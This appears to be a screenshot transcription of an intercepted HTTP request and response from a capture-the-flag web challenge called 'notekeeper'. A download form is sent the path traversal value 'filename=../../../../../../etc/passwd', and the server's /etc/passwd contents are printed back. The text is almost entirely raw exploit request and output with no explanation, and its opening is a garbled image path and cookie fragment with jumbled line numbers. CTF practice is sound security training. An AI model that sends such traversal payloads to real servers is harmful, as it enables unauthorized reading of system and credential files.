 Np4gpTF4ppKzxupwQS.9iMdFX7k6RRo6VmYHMgbFWVsGBT6FN7XnuU_6z2XRzCZNyj7UQglsWWYk11pBvAKpunJu26yN3vWXBkaG59ji
2j7iLvRl8ummdI5kGCHZQnG.nX3z27IdBBo.6oL6ceXyknNq12l4dlVzZZEy13aawZWVgijnfrzKroz5gBr.C5KB1XTcw; session=
ARJXv3ljee6C7LsWgY6XRGy84dN0dPdkfHXf4IqKnefKHtpKer5-jjRPzEG4cyTmaVx9RGnMbH7zdg2bIQc1gwuEy1eJYmPZkDDsWG-E
C4mVzPfFK_yiRDVIGEfN24rzc0o6KXxGTPiV3Pra6BdloKvjh5ZTbxWOABBlpSjF_uhxqiHA8N_PuiHcygmDYzUaDcMRCgn-zh09qA1s
rAO0hcWlRVvaoN0efCWO4CR-GMcRL5BLVcRpymUAEMTbhBgmt8DolnutvRYUKF1iuqFklHZP3JAfN6Swmi8Isfe3GJJ3MmdgYL7GS5Ey
fc8WvyzgpdgZTKDgJbKVolO1qAP66o-aPCn5juV5jkWQ32F6xNkF
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 37
1 Origin: https://notekeeper-web.challs.csc.tf
2 Referer: https://notekeeper-web.challs.csc.tf/download
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Te: trailers
9
0 filename=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
114 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
115 bin:x:2:2:bin:/bin:/usr/sbin/nologin
116 sys:x:3:3:sys:/dev:/usr/sbin/nologin
117 sync:x:4:65534:sync:/bin:/bin/sync
118 games:x:5:60:games:/usr/games:/usr/sbin/nologin
119 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
120 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
121 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
122 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
123 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
124 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
125 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
126 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
127 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
128 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
129 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
130 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
131 </p>
132
133 </div>
134 </form>